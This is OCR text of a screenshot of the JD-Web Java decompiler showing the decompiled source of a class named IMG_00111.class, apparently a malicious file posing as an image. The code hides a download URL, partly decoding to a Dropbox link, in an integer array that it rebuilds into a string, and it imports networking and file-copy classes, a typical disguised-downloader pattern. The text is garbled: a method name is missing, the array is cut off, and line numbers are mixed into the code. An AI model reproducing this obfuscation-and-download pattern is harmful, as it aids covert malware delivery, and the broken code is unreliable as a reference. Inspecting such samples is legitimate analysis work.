 jd.benow.ca
anel X cPanel Login Information Security Page Table Manage... Free .htaccess Redir... menu image map Reverse Engg(IDA) IDA Tutorials: Availa... ReverseEngg » Other bookmar
JD Project JD-GUI JD-Eclipse JD-IntelliJ Live Demo
MANIFEST.MF
IMG_00111.class
JD-Web Version: 0.2.0-SNAPSHOT-20131026
JD-Core Version: 0.7.0-SNAPSHOT-20131026
import java.io.File;
import java.io.IOException;
import java.io.InputStream;
import java.io.PrintStream;
import java.net.HttpURLConnection;
import java.net.URI;
import java.net.URL;
import java.nio.file.CopyOption;
import java.nio.file.Files;
import java.nio.file.Paths;
public class IMG_00111
{
public static String
{
14 int[] arrayOfInt = { 104, 116, 116, 112, 115, 58, 47, 47, 100, 108, 46, 100, 114, 111, 112, 98, 111, 120, 117, 11
16 StringBuilder localStringBuilder = new StringBuilder(arrayOfInt.length);
17 for (int i = 0; i < arrayOfInt.length; i++) {
18 localStringBuilder.append((char)arrayOfInt[i]);
}
21 return localStringBuilder.toString();
}
public static String GBWIBM()